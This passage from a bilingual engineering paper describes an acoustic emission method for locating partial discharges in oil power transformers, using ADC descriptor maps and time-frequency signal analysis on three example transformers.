


Fig. 1. Basic schematic diagram of the measuring system with the computer system 8AE-PD [16]

Rys. 1. Podstawowy schemat ideowy układu pomiarowego z systemem komputerowym 8AE-PD [16]




Fig. 2. Block diagram of the measuring system 8AE-PD [16]
 Rys. 2. Schemat blokowy układu pomiarowego 8AE-PD [16]

The limit values of the apparent charge introduced by the PD source, for which the recorded signal can be identified as that coming from the PDs, is 20 pC for the 8AE-PD computer measurement system [16].

The system is equipped with the authors' software which was written in LabVIEW. It enables – monitoring of the signals, – recording of the data in real time (within the band of 20-1000 kHz), – fundamental and advanced analysis of the recorded signals.

The registration of the signals takes two seconds, which gives about 100 periods of the supply voltage.

Within fundamental analysis the recorded signals are analysed in the domains of time, frequency and time-frequency. The description of the signal after using fundamental analysis contains: a) impulse (after filtration), b) frequency characteristic, c) phase-time characteristic, d) averaging phase characteristic, e) end f) averaging STFT spectrograms.

Within calculation made for the phase-time characteristic and averaging phase characteristic, the modules of the registered signals are analysed. These characteristics, allow the analysis of the periodicity of the tested signals and for the fluctuations of signals in particular periods of the supply voltage – these signal properties are visible as "tunnels" in Fig. 3c and the corresponding shapes of the characteristics on Fig. 3d. The time-frequency analysis is based on the National Instruments Joint Time-Frequency Analysis (JTFA). The basis is the calculation of the STFT spectrogram (Short-Time Fourier Transform) for successive signal fragments with a length of one reference voltage period. These characteristics constitute the most sensitive instrument for showing changes in the properties of the recorded signals.




Fig. 3. Fundamental description of the AE signal coming from PD: (a) impulse (after filtration), (b) frequency characteristic, (c) phase-time characteristic, (d) averaging phase characteristic, (e) end (f) averaging STFT spectrograms

Rys. 3. Podstawowy opis przykładowego sygnału EA pochodzącego od WNZ: a) sygnał (po filtracji), b) charakterystyka częstotliwościowa, c) charakterystyka fazowo-czasowa, d) uśredniona charakterystyka fazowa, e) i f) uśrednione spektrogramy STFT

Within advanced analysis the recorded signals are analysed in the domain of discrimination threshold. Time waveforms of AE signal (Fig. 3a) are subjected to multiple analysis in discrimination threshold. The result of these calculation give amplitude distributions AE count rate ($n(U) = dN/dt$, Fig. 4a). For describing the properties of amplitude distributions $n(U)$ the author has defined descriptor with the

ADC acronyms. The definitions of ADC descriptor (Amplitude Distribution of Counts) is as follows (see Fig. 4):

- amplitude distribution is made on a logarithmic scale,
- for the defined range of the discrimination threshold, the amplitude distribution is approximated by a fragment of a straight line,

$$y_{ap}(U) := (ADC)U + B \quad (1)$$

- ADC descriptors is the slope of approximated straight lines, e.g.

$$ADC = A \quad (2)$$




Fig. 4. Illustration of ADC descriptor method calculation: a) amplitude distribution of counting rate, b) derivative of amplitude distribution of counting rate, c) amplitude distribution of counting rate with approximation curve and range of discrimination threshold (U_d and U_g), d) ADC descriptor for amplitude distribution from Fig. 3a

Rys. 4. Sposób obliczania deskryptora ADC: a) rozkład amplitudowy tempa zliczeń EA, b) pochodna rozkładu amplitudowego tempa zliczeń EA, c) rozkład amplitudowy tempa zliczeń EA z krzywą aproksymacji i zakresem progów dyskryminacji (U_d i U_g), d) deskryptor ADC dla rozkładu amplitudowego z rys. 3a

ADC descriptors is not based on directly measured values (amplitudes, AE signal energies, ...). The logarithmic scale for amplitude distributions takes into account the physical characteristics of the studied phenomenon, related to the wave propagation and thickness of the coupling layer. The descriptors take negative values and describe registered AE signals, giving them the so-called level of advancement of AE signal – higher value of descriptor (more flat section of the curve) means a higher level of

advancement of AE signal. The level of advancement of the AE signal is related to the level of advancement of the deformational process, the quantitative difference lies in the fact that the deformational process occurs in the source of the AE, and the AE signal is recorded at the measuring point. ADC descriptors, allocated to AE signals arrange the signals within a framework of analysed group of AE signals

3. Research method

In a working oil power transformer there are numerous phenomena, the occurrence of which causes acoustic impulses to be generated in the sources and then propagate in the volume of the transformer as acoustic signals. They are:

- a) acoustic emission (AE) signals generated during deformation processes that accompany partial discharges (PDs) [7], [8], [9], [10],
- b) magnetoacoustic emission (MAE) signals generated by numerous phenomena that occur during the magnetization of the ferromagnetic materials [14], [18],
- c) acoustic signals generated during oil circulation in the transformer,
- d) vibroacoustic signals,
- e) outer acoustic interference.

The study of acoustic signals that are generated by the modelled sources led to the following conclusions: – in the 100-200 kHz band, signals from acoustic phenomena that accompany partial discharges are dominant, – in the 20-100 kHz band, there are acoustic signals from many phenomena, such as, among others, acoustic phenomena that accompany partial discharges, phenomena associated with the process of the magnetization of ferromagnetic materials and acoustic phenomena generated by the circulation of the transformer's oil, – the 20-40 kHz band is the dominant band for acoustic signals generated during some types of partial discharges and during phenomena associated with the magnetization process of ferromagnetic materials.

The acoustic emissions test method that was used (author's patented research method – Patent PL223 606, [17]) consists of the four stage containing the following elements:

- S1) an multichannel measurement system, the construction of a network of measurement points on the side walls of the transformer's oil tank, mounting the AE sensors, checking the quality of the mounting of individual sensors

- using the Hsu-Nielsen method, analysis of the properties of the acoustic emission signals generated during the Hsu-Nielsen tests,
- S2) data recording of signals within each measuring point from constructed network of measurement points,
 - S3) determining the author's maps of the descriptors on the side walls of the tested transformer, together with the location of the areas with increased acoustic emission activity (advanced analysis),
 - S4) analysis of the properties of the AE signals recorded at the measurement points in areas identified as local maxima on the descriptor maps along with identification of the sources of the registered signals (fundamental analysis).

4. The analysis of the test results for the selected oil power transformers

There are the analysis of the test results (stages S3 and S4 according to the research method) for the three selected oil power transformers with very different levels of PDs.

Transformers 1 and 2 were oil power transformers (having the same construction) with transformer ratio of 120/20/6 kV and rated power of 25 MVA. The transformer 1 was in good technical state. The transformer 2 was several times superheated and disconnected by reason of discharges, also the DGA [25], [26] tests showed the presence of PD – all these indicated its bad technical state. Transformer 3 was newly constructed oil power transformer.

Maps of ADC descriptor for transformers 1-3 calculated for chosen analysed frequency bands are presented in Figs. 5-7. The maps of ADC descriptors on the side walls of the investigated transformer tank are determined from the obtained ADC descriptors with the use of the kriging method, whereas the data for the map designation are average values of the descriptors at the individual measurement points. The grids developed for the maps are the side walls of the tested transformer tank, where each point has coordinates (X, Y) given in centimetres. X-position running along the transformer tank, (0-the centre of the tap changer (TC)), positive X values for the part of the tank from the high voltage bushing side (LVbs), negative X values for the part of the tank from the low voltage bushing side (HVbs), Y-height running up the tank (0-bottom of the tank).

On the maps of ADC descriptor for transformers 1-3, there are local maxima showing the area with increased activity – increased level of advancement of the

registered signals. On the map calculated for 110-200 kHz band these area with increased activity can determine areas where AE waves coming from PDs are dominant in the signals. Final decision on that needs fundamental analysis of the properties of these signals. These analysis are presented in Figs. 8-11.

In Fig. 5, maps of ADC descriptor for transformers 1 calculated for 110-200 kHz and 40-200 kHz frequency bands are presented. The comparison of both maps confirms that there are additional signals in the 40-200 kHz band compared to the 110-200 kHz band where AE waves coming from PDs are dominant in the signals.




Fig. 5. Maps of ADC descriptor on lateral walls of the tank of transformer 1 within chosen frequency bands. Tank dimensions (X; Y) in centimetres: X – running position along the transformer tank, 0 – the centre of the tap changer, positive X values – part of the tank from high voltage bushing side, negative X values – part of the tank from low voltage bushing side, Y – height running up the tank (0 – bottom of the tank), + – marked measuring points

Rys. 5. Mapy deskryptora ADC na ścianach bocznych kadzi transformatora 1 dla analizy sygnałów w wybranych pasmach częstotliwości. Wymiary kadzi (X, Y) w centymetrach: X – położenie bieżące wzdłuż kadzi transformatora, 0 – środek przełącznika zaczepek, dodatnie wartości X – część kadzi od strony przepustu wysokiego napięcia, ujemne wartości X – część kadzi od strony przepustu niskiego napięcia, Y – wysokość bieżąca na kadzi transformatora (0 – dół kadzi) + – naniesione punkty pomiarowe




Fig. 6. Map of ADC descriptor on lateral walls of the tank of transformer 2 within frequency band 110-200 kHz. Tank dimensions (X; Y) in centimetres: X – running position along the transformer tank, 0 – the centre of the tap changer, positive X values – part of the tank from high voltage bushing side, negative X values – part of the tank from low voltage bushing side, Y-height running up the tank (0-bottom of the tank), Y – height running up the tank (0-bottom of the tank), + – marked measuring points

Rys. 6. Mapa deskryptora ADC na ścianach bocznych kadzi transformatora 2 dla analizy sygnałów w paśmie 110-200 kHz. Wymiary kadzi (X, Y) w centymetrach: X - położenie bieżące wzdłuż kadzi transformatora, 0 – środek przełącznika zaczeów, dodatnie wartości X – część kadzi od strony przepustu wysokiego napięcia, ujemne wartości X – część kadzi od strony przepustu niskiego napięcia, Y – wysokość bieżąca na kadzi transformatora (0- dół kadzi) + – naniesione punkty pomiarowe




Fig. 7. Maps of ADC descriptor on lateral walls of the tank of transformer 3 within frequency band 80-180 kHz. Tank dimensions (X; Y) in centimetres: X – running position along the transformer tank, 0 – the centre of the tap changer, positive X values – part of the tank from high voltage bushing side, Y – height running up the tank (0-bottom of the tank) [23]

Rys. 7. Mapa deskryptora ADC na ścianach bocznych kadzi transformatora 3 dla analizy sygnałów w paśmie 80-180 kHz. Wymiary kadzi (X, Y) w centymetrach: X – położenie bieżące wzdłuż kadzi transformatora, 0 – środek przełącznika zaczeów, dodatnie wartości X – część kadzi od strony przepustu wysokiego napięcia, Y – wysokość bieżąca na kadzi transformatora (0- dół kadzi) [23]

On the map of ADC descriptor for transformers 1 for 110-200 kHz band (Fig. 5) there are two areas in the area of the tap changer, and area of high voltage bushing side with coordinates $X = 400-420$ cm, $Y = 230-250$ cm. The fundamental descriptions of signal recorded at these areas are presented in Fig. 8 and Fig. 9.

In the case of transformer 2 (Fig. 6) there are a lot of areas with increased activity. The main ones are as follows:

- a) extensive areas from high voltage bushing side (horizontally 220-270 cm) and from low voltage bushing side (vertically 150-250 cm),

- b) the area located from low voltage bushing side (horizontally 250-350 cm, vertically 230-270 cm),
- c) the area located from low voltage bushing side (horizontally 390-450 cm, vertically 40-90 cm).

The fundamental descriptions of signal recorded at these areas are presented in Fig. 10 and Fig. 11.

Detailed analysis of the properties of the signals presented in Figs. 8-11 showed the following common signal properties:

- a) periodic nature of signals consistent with the period of supply voltage with maxima occurring twice during the average period of supply voltage,
- b) the stochastic character of signals manifested by the fluctuation of the signal amplitude values of subsequent periods of supply voltage.

These properties confirm that PDs are the source of these signals.

At the same time, these signals differ in their duration, the form of the temporal structures present in the signal, the phase and the main frequency bands. The ADC descriptors that describe these signals also vary greatly. These differences mean that the signals are from different PDs sources.




Fig. 8. Fundamental description of AE signal recorded at chosen measuring point of transformer 1 (PA072) with filtration within the band of 110-200 kHz: (a) phase-time characteristic, (b) averaging phase characteristic, (c) and (d) averaging STFT spectrograms, ADC = -2.66 [23]

Rys. 8. Podstawowy opis sygnału EA zarejestrowanego w wybranym punkcie pomiarowym transformatora T1 (PA072) przy filtracji w paśmie 110-200 kHz: (a) charakterystyka fazowo-czasowa, (b) uśredniona charakterystyka fazowa, (c) i (d) uśrednione spektrogramy STFT; ADC = -2,66 [23]




Fig. 9. Fundamental description of AE signal recorded at chosen measuring point of transformer 1 (PA116) with filtration within the band of 110-200 kHz: (a) phase-time characteristic, (b) averaging phase characteristic, (c) and (d) averaging STFT spectrograms, ADC = -4.72 [23]

Rys. 9. Podstawowy opis sygnału EA zarejestrowanego w wybranym punkcie pomiarowym transformatora T1 (PA116) przy filtracji w paśmie 110-200 kHz: (a) charakterystyka fazowo-czasowa, (b) uśredniona charakterystyka fazowa, (c) i (d) uśrednione spektrogramy STFT; ADC = -4,72 [23]

